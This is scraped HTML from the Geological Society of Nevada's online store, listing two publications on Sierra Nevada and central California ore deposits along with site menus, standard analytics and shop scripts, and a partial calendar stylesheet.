			} );ixwps.navigate("product-search-field-734707056","product-search-results-734707056");ixwps.dynamicFocus("product-search-734707056","product-search-results-734707056");ixwps.autoAdjust("product-search-field-734707056","product-search-results-734707056");});}</script>
</div>
		</li></ul><ul class="nobull publications-filter-sidebar three_fourth"><li id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="miscellaneous-publication">Miscellaneous Publication</option>
	<option class="level-0" value="special-publication">Special Publication</option>
	<option class="level-0" value="symposium-field-trip">Symposium Field Trip</option>
	<option class="level-0" value="symposium-proceedings">Symposium Proceedings</option>
	<option class="level-1" value="downloads">&nbsp;&nbsp;&nbsp;Downloads</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
</li><li id="woocommerce_layered_nav-32" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/county/calaveras/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_year-2"><option value="">Any Year</option><option value="1987" >1987</option><option value="1990" >1990</option></select><input type="hidden" name="filter_year-2" value="" /></form></li><li id="woocommerce_layered_nav-21" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/county/calaveras/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_mining-district"><option value="">Any Mining District</option><option value="mother-lode" >Mother Lode</option></select><input type="hidden" name="filter_mining-district" value="" /></form></li><li id="woocommerce_layered_nav-18" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/county/calaveras/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_commodity"><option value="">Any Commodity</option><option value="au" >Au</option></select><input type="hidden" name="filter_commodity" value="" /></form></li></ul></div><div class="clear"></div><hr / style="margin: 0;"><div class="inner">

<div class="post-meta">January 24, 2019</div>
<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-3505 status-publish first instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/geology-royal-mtn-king-lincoln-spanish-mines/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-the-Sierra-Nevada-Foothills-Mary-Harrison-Prospect-Royal-Mtn.-King-Lincoln-Spanish-Mines-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-the-Sierra-Nevada-Foothills-Mary-Harrison-Prospect-Royal-Mtn.-King-Lincoln-Spanish-Mines-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-the-Sierra-Nevada-Foothills-Mary-Harrison-Prospect-Royal-Mtn.-King-Lincoln-Spanish-Mines-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-the-Sierra-Nevada-Foothills-Mary-Harrison-Prospect-Royal-Mtn.-King-Lincoln-Spanish-Mines-768x993.jpg 768w, https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-the-Sierra-Nevada-Foothills-Mary-Harrison-Prospect-Royal-Mtn.-King-Lincoln-Spanish-Mines-792x1024.jpg 792w, https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-the-Sierra-Nevada-Foothills-Mary-Harrison-Prospect-Royal-Mtn.-King-Lincoln-Spanish-Mines-600x776.jpg 600w, https://www.gsnv.org/wp-content/uploads/Geology-Ore-Deposits-of-the-Sierra-Nevada-Foothills-Mary-Harrison-Prospect-Royal-Mtn.-King-Lincoln-Spanish-Mines.jpg 1354w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology &#038; Ore Deposits of the Sierra Nevada &#038; Foothills &#8211; Mary Harrison Prospect; Royal Mtn., King, Lincoln, &#038; Spanish Mines</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/geology-royal-mtn-king-lincoln-spanish-mines/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3505" data-product_sku="SP-11" aria-label="Select options for &ldquo;Geology &amp; Ore Deposits of the Sierra Nevada &amp; Foothills - Mary Harrison Prospect; Royal Mtn., King, Lincoln, &amp; Spanish Mines&rdquo;" rel="nofollow">Select options</a></li>
<li class="product type-product post-3691 status-publish instock product_cat-symposium-field-trip has-post-thumbnail downloadable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/precious-metal-deposits-of-central-california/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="400" src="https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-300x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-300x400.png 300w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-225x300.png 225w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-768x1024.png 768w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-1152x1536.png 1152w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1-600x800.png 600w, https://www.gsnv.org/wp-content/uploads/GSN-1987-Symposium-Field-Trip-01-1.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Precious Metal Deposits of Central California</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=3691" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3691" data-product_sku="87FT04" aria-label="Add &ldquo;Precious Metal Deposits of Central California&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
</ul>
</div>
</div></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script><script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/jquery.typewatch.js?ver=1.4.2" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/product-search.js?ver=1.4.2" id="product-search-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0" id="selectWoo-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.gsnv.org/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.gsnv.org/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_year-2' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_year-2"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_year-2' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Year'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_mining-district' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_mining-district"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_mining-district' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Mining%20District'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_project' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_project"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_project' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Project'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_commodity' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_commodity"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_commodity' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Commodity'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1
body_size: 2239
content:
/* ---------- calendar ---------- */
.d4-event-calendar {
  position: relative;
}
table.calendar {
  border-radius: 10px;
  overflow-x: scroll;
  width: 100%;
  min-width: 330px;
}
tr.calendar-row	{  }
td.calendar-day	{ min-height:80px; font-size:11px; position:relative; } * html div.calendar-day { height:80px; }
td.calendar-day:hover	{ background:#eceff5; }
div.day-number {
  background: #999 none repeat scroll 0 0;
  color: #fff;
  float: right;
  font-weight: bold;
  margin: -5px -5px 0 0;
  padding: 5px;
  text-align: center;
  width: 20px;
}
td.calendar-day, td.calendar-day-np {
  border-bottom: 1px solid #cdcdcd;
  border-right: 1px solid #cdcdcd;
  height: auto;
  padding: 5px;
  vertical-align: top;
  width: 120px;
}
.day-internal {
  min-height: 110px;
}
.cal-event-wrapper:nth-child(2) {
  padding: 8px 17px 0 0;
}
.d4-cal-wrapper {
  background: #f6f6f6 none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 7px;
  color: #333;
  margin: 30px auto;
  max-width: 100%;
  overflow-y: hidden;
  overflow-x: auto;
}
td.calendar-day-head {
  background: transparent none repeat scroll 0 0;
  border-bottom: 1px solid #cdcdcd;
  color: #444;
  font-weight: bold;
  padding: 5px;
  text-align: center;
  width: 14%;
}
.d4-event-calendar h2 {
  border-bottom: 1px solid #cdcdcd;
  margin: 0;
  padding: 30px 0 25px;
  text-align: center;
}
.cal-change-button {
  background-color: #fff;
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 50%;
  cursor: pointer;
  height: 30px;
  margin: 23px 10px;
  width: 30px;
}
.cal-change-button:hover {
  background-color: #333333;
}
.cal-prev {
	background-image: url('../img/button_prev.png');
	float: left;
}
.cal-next {
	background-image: url('../img/button_next.png');
	float: right;
}
.d4-cal-wrapper .search-form input {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 3px;
  margin: 5px 5px -10px;
}
.d4-cal-wrapper .search-form input[type="submit"] {
  background: #999999 none repeat scroll 0 0;
  border: 0 none;
  margin-left: 0;
  padding: 6px;
}
.no-events {
  text-align: center;
  padding:5px;
}

/* ---------- Single Events ---------- */
#single-event-datetime tr {
  border-bottom: 1px solid #cdcdcd;
  border-top: 1px solid #cdcdcd;
}
#single-event-datetime {
  background: #f6f6f6 none repeat scroll 0 0;
  color: #444;
  width: 100%;
}
#single-event-datetime td {
  border-left: 1px solid #cdcdcd;
  border-right: 1px solid #cdcdcd;
  padding: 10px;
  text-align: center;
}
#single-event-datetime tr:nth-child(1) td {
  background: #efefef none repeat scroll 0 0;
  font-weight: bold;
}
.single-event-right iframe {
  border-bottom: 1px solid #cdcdcd !important;
  border-left: 1px solid #cdcdcd !important;
  border-right: 1px solid #cdcdcd !important;
  max-width: 100%;
  height: 345px !important;
}
#main-content .addtocalendar a.atcb-link {
  background: #efefef none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 2px;
  box-shadow: none;
  color: #444;
  text-decoration: none;
}
#main-content .addtocalendar {
  float: right;
}
.single-event-right h2 {
  float: left;
}
#main-content .atcb-item a {
    color: #444;
    text-decoration: none;
}
#main-content .atcb-item a:hover {
    color: #fff;
}
.button.registration-link {
  border-radius: 0 0 3px 3px;
  display: block;
  font-size: 1.2em;
}
#single-event-wrapper .event-filegroup {
  background: #f6f6f6 none repeat scroll 0 0;
